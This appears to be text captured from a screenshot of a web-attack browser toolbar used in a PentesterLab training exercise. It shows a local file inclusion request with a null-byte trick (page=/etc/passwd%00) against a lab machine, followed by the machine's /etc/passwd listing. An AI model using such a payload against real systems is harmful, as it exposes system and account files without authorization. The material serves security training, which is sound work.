 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.52.129/fileincl/example2.php?page=/etc/passwd%00
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PentesterLab.com Home
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh mysql:x:101:103:MySQL Server,,,:/var/lib/mysql:/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin openldap:x:103:106:OpenLDAP Server Account,,,:/var/lib/ldap:
/bin/false user:x:1000:1000:Debian Live user,,,:/home/user:/bin/bash